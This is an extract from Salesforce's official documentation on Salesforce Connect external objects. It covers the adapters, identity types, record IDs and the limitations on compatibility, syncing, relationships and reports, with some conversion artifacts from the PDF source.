Even though the data is stored outside your org, Salesforce Connect provides seamless integration with the Force.com platform. External objects are available to Salesforce tools, such as global search, lookup relationships, record feeds, and the Salesforce1 app. External objects are also available to Apex, SOSL,SOQL queries, Salesforce APIs, and deployment via the Metadata API, change sets, and packages.

For example, suppose that you store product order information in a back-office ERP system. You want to view those orders as a related list on each customer record in your Salesforce org. Salesforce Connect enables you to set up a lookup relationship between the customer object (parent) and the external object (child) for orders. Then you can set up the page layouts for the parent object to include a related list that displays child records.

Going a step further, you can update the orders directly from the related list on the customer record. By default, records that are based on external objects are read-only. Making an external data source writable lets users create, modify, or delete records that are based on external objects from that data source.

Note: You can make external objects writable only when an OData or Apex custom adapter is used to connect your Salesforce org to the external data. Writable external objects aren't supported with the cross-org adapter.

For information about using Apex DML write operations on external object records, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

Example: This screenshot shows how Salesforce Connect can provide a seamless view of data across system boundaries. A record detail page for the Business Partner external object includes two related lists of child objects. The external lookup relationships and page layouts enable users to view related data from inside and from outside the Salesforce org on a single page.

- **•** Account standard object (1)
- **•** Sales\_Order external object (2)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 



#### [Salesforce Connect Adapters](#page-5225-0)

Salesforce Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

#### [Identity Type for External Data Sources](#page-5226-0)

On the external data source, the Identity Type field specifies whether your organization uses one set or multiple sets of credentials to access the external system. Each set of credentials corresponds to a login account on the external system.

#### [Record IDs for Salesforce Connect External Objects](#page-5227-0)

The first time a data row is retrieved from an external system, the external object record is assigned a Salesforce ID. Each record ID remains associated with the same external data row, unless the external object is deleted from the org.

### SEE ALSO:

[External Object Relationships](#page-5294-0)

[Considerations for Salesforce Connect—All Adapters](#page-5227-1)

[Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0)

[Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5262-0)

[Access External Data with a Custom Adapter for Salesforce Connect](#page-5281-0)

## <span id="page-5225-0"></span>Salesforce Connect Adapters

Salesforce Connect uses a protocol-specific adapter to connect to an external system and access its data. When you define an external data source in your organization, you specify the adapter in the Type field.

These adapters are available for Salesforce Connect.



[Salesforce Connect](#page-5223-0)

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [Cross-Org Adapter for Salesforce Connect](#page-5251-0) [Custom Adapter for Salesforce Connect](#page-5279-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

#### <span id="page-5226-0"></span>Identity Type for External Data Sources

On the external data source, the Identity Type field specifies whether your organization uses one set or multiple sets of credentials to access the external system. Each set of credentials corresponds to a login account on the external system.

If you select **Named Principal**, your organization uses only one login account on the external system.

If you select **Per User**, your organization uses multiple login accounts on the external system. Each of your users can have a unique set of credentials, or you can group your users—for example, by function or business unit—and have each group share a set of credentials. After you grant user access to the external data source through permission sets or profiles, users can set up and manage their own authentication settings for the external system.

**C.** Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



#### SEE ALSO:

[Define an External Data Source for Salesforce Connect—Cross-Org Adapter](#page-5256-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [Define an External Data Source for Salesforce Connect—Custom Adapter](#page-5283-0) [Grant Access to Authentication Settings for External Data Sources](#page-5291-0) [Store Authentication Settings for External Systems](#page-5292-0)

<span id="page-5227-0"></span>Record IDs for Salesforce Connect External Objects

The first time a data row is retrieved from an external system, the external object record is assigned a Salesforce ID. Each record ID remains associated with the same external data row, unless the external object is deleted from the org.



Note: Salesforce IDs aren't assigned to external object records that are associated with high-data-volume external data sources.

SEE ALSO:

limitations.

[Record IDs and External IDs for External Objects in Salesforce Connect—Cross-Org Adapter](#page-5253-0) [Salesforce Connect](#page-5223-0)

# <span id="page-5227-1"></span>Considerations for Salesforce Connect—All Adapters

Salesforce Connect has some special behaviors and limitations.

Also review the considerations for each Salesforce Connect adapter that you use.

[Salesforce Compatibility Considerations for Salesforce Connect—All Adapters](#page-5228-0)

Some Salesforce features and functionality have special behaviors or aren't available for Salesforce Connect external objects.

[Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) When you validate and sync an external data source, some special behaviors and limitations

apply.

[Relationship Considerations for Salesforce Connect—All Adapters](#page-5235-0) Lookup, external lookup, and indirect lookup relationships have some special behaviors and

[Report Considerations for Salesforce Connect—All Adapters](#page-5236-0) Special behaviors and limitations apply to reports that include external objects.

[Record Feed Considerations for Salesforce Connect—All Adapters](#page-5237-0) Chatter feeds on external objects have some special behaviors and limitations.

[API Query Considerations for Salesforce Connect—All Adapters](#page-5238-0)

Special behaviors and limitations apply to queryAll() and queryMore() calls on external data.

[Search Considerations for Salesforce Connect—All Adapters](#page-5239-0)

Some special behaviors and limitations affect searches of external objects.

[SOSL Considerations for Salesforce Connect—All Adapters](#page-5241-0)

Some special behaviors and limitations affect SOSL access to external data.

[SOQL Considerations for Salesforce Connect—All Adapters](#page-5244-0)

Some special behaviors and limitations affect SOQL access to external data.

[Writable External Objects Considerations for Salesforce Connect—All Adapters](#page-5246-0)

Understand the limits and considerations for using Salesforce Connect to create, update, and delete data that's stored outside your Salesforce org.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

#### [Packaging Considerations for Salesforce Connect—All Adapters](#page-5248-0)

Some special behaviors and limitations affect packaging of external data sources and their dependent external objects and custom fields.

[Lightning Experience Considerations for Salesforce Connect—All Adapters](#page-5249-0)

Users can access external objects from the Lightning Experience app, but some requirements and special behaviors apply.

[Salesforce1 Considerations for Salesforce Connect—All Adapters](#page-5249-1)

Users can view and search external objects from the Salesforce1 app, but some special behaviors and limitations apply.

[Communities Considerations for Salesforce Connect—All Adapters](#page-5250-0)

Users can access external objects from communities, but some requirements and limitations apply.

[General Limits for Salesforce Connect—All Adapters](#page-5250-1)

Understand the limits for using Salesforce Connect.

#### SEE ALSO:

<span id="page-5228-0"></span>[Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-0) [Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5268-0) [Considerations for Salesforce Connect—Custom Adapter](#page-5285-0)

#### Salesforce Compatibility Considerations for Salesforce Connect—All Adapters

Some Salesforce features and functionality have special behaviors or aren't available for Salesforce Connect external objects.

- **•** The following features aren't available for external objects.
	- **–** Activities, events, and tasks
	- **–** Apex sharing reasons
	- **–** Apex triggers
	- **–** Approval processes
	- **–** Attachments
	- **–** Field history tracking
	- **–** Flows (Visual Workflow)
	- **–** Merge fields
	- **–** Notes
	- **–** Processes (Process Builder)
	- **–** Record-level security (sharing)
	- **–** Record types
	- **–** Schema Builder
	- **–** Validation rules
	- **–** Workflow rules
- **•** Formulas and roll-up summary fields can't reference fields on external objects.
- **•** The following custom field types aren't available for external objects.
	- **–** Auto-number
	- **–** Currency

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

- **–** Formula
- **–** Geolocation
- **–** Master-detail relationship
- **–** Picklist
- **–** Picklist (multi-select)
- **–** Roll-up summary
- **–** Text (encrypted)
- **–** Text Area (rich)
- **•** The following behavior applies to fields on external objects.
	- **–** Default field values aren't available for custom fields on external objects.
	- **–** External object field values are displayed without leading and trailing spaces. Keep this behavior in mind when you filter by a field that contains leading or trailing spaces.

For example, include the leading and trailing spaces in the following SOQL query to match the values that are stored in the external system. However, the spaces aren't displayed in the query results.

SELECT FirstName\_\_c FROM Buyers\_\_x **WHERE FirstName\_\_c = ' Test '**

- **–** When a user or the Force.com platform edits a custom field on an external object record, leading and trailing spaces are removed from the field value.
- **–** For text fields on external objects, make sure that the specified length is large enough to contain the external values. If the value from an external system doesn't fit within the length of the associated text field on the external object, the value is truncated in your Salesforce org. To avoid truncated text field values, increase the length for the text field on the external object.
- **–** For number fields on external objects, ensure that the specified length can contain all digits to the left of the decimal point in external values. If the numeric value from an external system doesn't fit within the length of the associated number field on the external object, the value is blank in your Salesforce org. If you notice blank numeric field values, adjust Length and Decimal Places for the number field on the external object to accommodate more digits to the left of the decimal point. If the digits to the right of the decimal point in the external values don't fit within the specified decimal places, the value is truncated.
- **•** In change sets, external objects are included in the custom object component.
- **•** In the Metadata API, external objects are represented by the CustomObject metadata type.

Also review the considerations for each Salesforce Connect adapter that you use.

#### [Salesforce Compatibility Considerations for Salesforce Connect—Cross-Org Adapter](#page-5230-1)

Some Salesforce features and functionality have special behaviors or aren't available for external objects that are associated with an external data source of type Salesforce Connect: Cross-Org.

SEE ALSO:

[Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1) [API Usage Considerations for Salesforce Connect—Cross-Org Adapter](#page-5258-1) [Apex Considerations for Salesforce Connect—Custom Adapter](#page-5286-0)

### <span id="page-5230-1"></span>**Salesforce Compatibility Considerations for Salesforce Connect—Cross-Org Adapter**

Some Salesforce features and functionality have special behaviors or aren't available for external objects that are associated with an external data source of type Salesforce Connect: Cross-Org.

• The cross-org adapter for Salesforce Connect can access only queryable objects in the provider org. If you define an external object whose table name specifies an object that can't be queried, your users and the Force.com platform can't access that external object.

Also review the considerations that apply to all Salesforce Connect adapters.

### SEE ALSO:

[Salesforce Compatibility Considerations for Salesforce Connect—All Adapters](#page-5228-0) [Cross-Org Adapter for Salesforce Connect](#page-5251-0)

<span id="page-5230-0"></span>Sync Considerations for Salesforce Connect—All Adapters

When you validate and sync an external data source, some special behaviors and limitations apply.

- **•** Syncing creates or overwrites Salesforce external objects that map to the external system's schema. Syncing doesn't copy any data into your Salesforce org or write data from your org to the external system.
- **•** Each org can have up to 100 external objects. Syncing fails if it causes your org to exceed this limit.
- **•** Object names must be unique across all standard, custom, and external objects in the org. Syncing fails if it tries to create an external object with an API name that conflicts with that of an existing object in the org. If syncing fails for this reason, determine whether the existing object is needed. If not, delete that object, and then sync.

If the object is needed, change the API name of the existing object to no longer conflict with the table that you're trying to sync. However, if the existing object is an external object that

was previously synced, you can't resync it. Manually update the external object and its fields as needed for schema changes on the external system.

- **1** Tip: We recommend that you create your external data sources and external objects in a Developer Edition org. Then use managed packages to deploy the external data sources and external objects to your other orgs. Doing so prevents your external object names from conflicting with other objects in your org by applying a namespace prefix.
- **•** Syncing is a one-time process. If the external system's schema is changed, the changes aren't automatically synced to your Salesforce org. Resync the objects to reflect the changes in the external system.
- **•** Each external object that's created via syncing has its Deployment Status set to In Development. When you're ready to expose an external object to users, set its Deployment Status to Deployed. Resyncing an external object doesn't change its deployment status.
- **•** When you resync an external object:
	- **–** The Display URL Reference Field is set to None.
	- **–** If a custom field has the Is Name Field attribute, the attribute is removed. The External ID standard field is used as the name field of the external object.
- **•** Syncing doesn't create relationship fields on the external objects in your Salesforce org. However, you can change the field type of a sync-created custom field to Lookup Relationship, External Lookup Relationship, or Indirect Lookup Relationship. Changing the field type of an existing custom field is simpler and more efficient than manually creating a relationship field on the external object.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

For example, suppose that the external system has a foreign key relationship. Syncing the related tables creates a text field in your org for the external column that identifies the foreign keys. To reflect the foreign key relationship within your org, change the field type of that text field to External Lookup Relationship.

- **•** A relationship field is a type of custom field. Therefore, like all custom fields on an external object, relationship fields can be overwritten when you sync the external object. See the sync considerations for each Salesforce Connect adapter that you use.
- **•** For text fields on external objects, make sure that the specified length is large enough to contain the external values. If the value from an external system doesn't fit within the length of the associated text field on the external object, the value is truncated in your Salesforce org. To avoid truncated text field values, increase the length for the text field on the external object.
- **•** For number fields on external objects, ensure that the specified length can contain all digits to the left of the decimal point in external values. If the numeric value from an external system doesn't fit within the length of the associated number field on the external object, the value is blank in your Salesforce org. If you notice blank numeric field values, adjust Length and Decimal Places for the number field on the external object to accommodate more digits to the left of the decimal point. If the digits to the right of the decimal point in the external values don't fit within the specified decimal places, the value is truncated.

Also review the considerations for each Salesforce Connect adapter that you use.

#### [Sync Considerations for Salesforce Connect—Cross-Org Adapter](#page-5231-0)

When you validate and sync an external data source of type Salesforce Connect: Cross-Org, some special behaviors and limitations apply.

#### [Sync Considerations for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5233-0)

When you validate and sync an external data source of type Salesforce Connect: OData 2.0 or Salesforce Connect: OData 4.0, some special behaviors and limitations apply.

#### [Sync Considerations for Salesforce Connect—Custom Adapter](#page-5234-0)

When you validate and sync an external data source of type Salesforce Connect: Custom, some special behaviors and limitations apply.

#### SEE ALSO:

<span id="page-5231-0"></span>[Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1) [Deployment Status for Custom Objects and External Objects](#page-4377-0)

#### **Sync Considerations for Salesforce Connect—Cross-Org Adapter**

When you validate and sync an external data source of type Salesforce Connect: Cross-Org, some special behaviors and limitations apply.

- **•** Which objects and fields can be synced is determined by the object permissions and field permissions of the provider org's user whose credentials are defined in the external data source definition. See [User Access to External Data in Salesforce Connect—Cross-Org Adapter](#page-5254-1) on page 5247.
- **•** Only queryable objects can be synced.
- **•** You can't sync an object whose API name contains 38 or more characters. An external object's name can't exceed 40 characters, including the automatically appended x suffix. See [API](#page-5252-0) [Names for External Objects and Custom Fields in Salesforce Connect—Cross-Org Adapter](#page-5252-0) on page 5245.
- **•** These field types aren't synced.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

- **–** Auto number
- **–** Encrypted text
- **–** Rich text area
- **•** Syncing always enables search on the external object when search is enabled on the external data source, and vice versa.
- **•** Hierarchical, lookup, and master-detail relationship fields are synced. However, in the subscriber org their values appear as IDs, not as record names.

For example, suppose that we sync the Account object. When we view the Acme Wireless account in the provider org, the value of the Account Owner (Account. OwnerId) field appears as John Smith. When we view the equivalent account in the subscriber org, the value for the (Account x.OwnerId c) field appears as 005B00000019eapIAA.

**•** The names and labels of synced fields on the subscriber org are derived from the API names—not the labels—of the fields on the provider org. For example, the Account object in the provider org has the Account Owner (OwnerId) standard field. If we sync the Account object, the Account x.OwnerId c field in the subscriber org has the label "Owner ID" and the name "OwnerId."

Important: When you select the provider org objects to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, the subscriber org has an external object whose object name (for example,  $Account - x$ ) associates it with the object in the provider org (for example, Account). If you select the object and click **Sync**:

- **•** The external object is overwritten.
- Any custom field on the external object is overwritten if its API name (for example, Email c c) associates it with a field on the provider org (for example,  $Email$  c).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with fields on the provider org's object.

If no Synced check mark appears, and you sync the object, a new external object is created in the subscriber org.

For example, the object name is changed on the provider org to no longer be associated with the object name of the external object on the subscriber org. Syncing that object creates a new external object on the subscriber org. We recommend that you change the object name of the existing external object to match the updated object name on the provider org before you sync.

Also review the considerations that apply to all Salesforce Connect adapters.

SEE ALSO:

[API Names for External Objects and Custom Fields in Salesforce Connect—Cross-Org Adapter](#page-5252-0) [Subscriber and Provider Orgs in Salesforce Connect—Cross-Org Adapter](#page-5252-1) [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Cross-Org Adapter for Salesforce Connect](#page-5251-0)

#### <span id="page-5233-0"></span>**Sync Considerations for Salesforce Connect—OData 2.0 or 4.0 Adapter**

When you validate and sync an external data source of type Salesforce Connect: OData 2.0 or Salesforce Connect: OData 4.0, some special behaviors and limitations apply.

- **•** Syncing always enables search on the external object when search is enabled on the external data source, and vice versa.
- **•** For a list of supported OData types, see "OData Type Mapping" in the Salesforce Help.

Important: When you select the tables to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, your org has an external object whose object name matches the table name. If you select the table and click **Sync**:

- **•** The external object is overwritten.
- **•** Any custom field on the external object is overwritten if its API name (for example, Email c) associates it with a table column name (for example, Email).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with table column names.

If no Synced check mark appears, and you sync the table, a new external object is created in your org. The new external object's object name matches the table name.

For example, if the table name is changed on the external system to no longer match the object name of the external object, syncing that table creates a new external object in Salesforce. We recommend that you change the object name of the existing external object to match the new table name on the external system before you sync that table.

Also review the considerations that apply to all Salesforce Connect adapters.

SEE ALSO:

[Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Define an External Data Source for Salesforce Connect—OData 2.0 or 4.0 Adapter](#page-5264-0) [OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5259-0) [OData Type Mapping](#page-5273-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

#### <span id="page-5234-0"></span>**Sync Considerations for Salesforce Connect—Custom Adapter**

When you validate and sync an external data source of type Salesforce Connect: Custom, some special behaviors and limitations apply.

**•** Syncing always enables search on the external object when search is enabled on the external data source, and vice versa. For an external data source of type Salesforce Connect: Custom, search is enabled when the custom adapter's DataSource. Provider class declares the DataSource.Capability.SEARCH capability.

Important: When you select the tables to sync, determine whether check marks appear in the Synced column.

If a Synced check mark appears, your org has an external object whose object name matches the table name. If you select the table and click **Sync**:

- **•** The external object is overwritten.
- **•** Any custom field on the external object is overwritten if its API name (for example, Email  $c)$  associates it with a table column name (for example, Email).
- **•** Any other custom fields on the external object remain as they are, including:
	- **–** Previously synced custom fields whose API names were changed by editing their Field Name values.
	- **–** Manually added custom fields whose API names aren't associated with table column names.
- **•** Syncing always enables search on the external object when search is enabled on the external data source, and vice versa. For an external data source of type Salesforce Connect: Custom, search is enabled when the custom adapter's DataSource. Provider class declares the DataSource.Capability.SEARCH capability.

If no Synced check mark appears, and you sync the table, a new external object is created in your org. The new external object's object name matches the table name.

For example, suppose you change the table name in the custom adapter's DataSource.Connection class to no longer match the object name of the external object. Syncing that table creates a new external object in Salesforce. We recommend that you change the object name of the existing external object to match the new table name in the DataSource.Connection class before you sync that table.

Also review the considerations that apply to all Salesforce Connect adapters.

# SEE ALSO:

[Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Define an External Data Source for Salesforce Connect—Custom Adapter](#page-5283-0) [Custom Adapter for Salesforce Connect](#page-5279-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

<span id="page-5235-0"></span>Relationship Considerations for Salesforce Connect—All Adapters

Lookup, external lookup, and indirect lookup relationships have some special behaviors and limitations.

- **•** Only lookup, external lookup, and indirect lookup relationships are available for external objects. No other relationship types are supported.
- **•** Depending on the availability of the external system, related lists of child external objects may load slowly when users view the parent record detail pages.
- Relationships that involve external objects allow users to create child records from the record detail pages of parent records. However, the relationship field on each new child record isn't automatically populated to identify the parent record.
- **•** Syncing doesn't create relationship fields on the external objects in your Salesforce org. However, you can change the field type of a sync-created custom field to Lookup Relationship, External Lookup Relationship, or Indirect Lookup Relationship. Changing the field type of an existing

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

custom field is simpler and more efficient than manually creating a relationship field on the external object.

For example, suppose that the external system has a foreign key relationship. Syncing the related tables creates a text field in your org for the external column that identifies the foreign keys. To reflect the foreign key relationship within your org, change the field type of that text field to External Lookup Relationship.

- **•** A relationship field is a type of custom field. Therefore, like all custom fields on an external object, relationship fields can be overwritten when you sync the external object. See the sync considerations for each Salesforce Connect adapter that you use.
- **•** Cascade-delete isn't available for external object relationships.
- **•** In Salesforce Classic only, external lookup and indirect lookup relationship fields don't display the expected names of parent records.
	- **–** An external lookup field displays either the parent object ID or the value of the parent object's External ID standard field. The latter appears by default. If, however, a custom field on the parent object has the Is Name Field attribute, the parent object ID is displayed.
	- **–** An indirect lookup field displays the value of the target field on the parent object. To find related records, target field values are matched against the values of the indirect lookup relationship field on the child object. The target field, which has the External ID and Unique attributes, is selected when an indirect lookup field is created.
- **•** When a user tries to edit an external lookup or indirect lookup relationship field, a lookup dialog isn't available for selecting the parent record.
	- **–** To edit an external lookup relationship field, manually enter the value of the External ID standard field for the parent record.
	- **–** To edit an indirect lookup relationship field, manually enter the value of the target field of the parent record. The target field is the custom field with External ID and Unique attributes that was selected when the indirect lookup relationship was created. To determine related records, Salesforce matches target field values against the values of the indirect lookup relationship field on the child object.
- **•** With external lookup and indirect lookup relationships, the parent record appears as a clickable link in the relationship field on the child record. If the child record is viewed by a user who doesn't have access to the parent record, the parent record appears in the relationship field as plain text instead of a link.
- **•** Lookup filters aren't available for external lookup relationship fields.
- **•** Indirect lookup relationship fields can be created on external objects only.
- **•** Only objects that have a custom field with the External ID and Unique attributes are available as parent objects in indirect lookup relationships. If you don't see the desired object when you create an indirect lookup relationship field, add a custom unique, external ID field to that object.

**•** If the external system uses case-sensitive values in the specified External Column Name, make sure that the parent object field is also case-sensitive. When you define the parent object's custom field, select **External ID**, **Unique**, and **Treat "ABC" and "abc" as different values (case sensitive)**.

# SFF ALSO:

[External Object Relationships](#page-5294-0) [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [Salesforce Connect](#page-5223-0) [Considerations for Salesforce Connect—All Adapters](#page-5227-1)

<span id="page-5236-0"></span>Report Considerations for Salesforce Connect—All Adapters

Special behaviors and limitations apply to reports that include external objects.

- **•** Depending on network latency and the availability of the external system, reports that include an external object can take a long time to run.
- When you run a report, your org performs a request callout for each external object in the report.
- When you run a report that's in the joined format, your org performs separate request callouts for each block.
- **•** If the URL length of a report callout approaches or exceeds 2 KB, your org splits the request into multiple HTTP calls, with each URL being less than 2 KB. However, with the cross-org adapter for Salesforce Connect, report callouts that exceed 2 KB fail and are not split into multiple calls.
- **•** When a report includes an external object, the report fetches up to 2,000 records for the primary object. This limit applies regardless of whether the primary object is a standard, custom, or external object.
	- **–** If the report has no child objects, the total number of rows is 2,000 or fewer.
	- **–** If the report has a child object, the total number of rows can be greater or less than 2,000, depending on how many child records are fetched.



**•** As is true for all callouts for external objects, report callouts are limited by the Salesforce Connect adapters in use.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

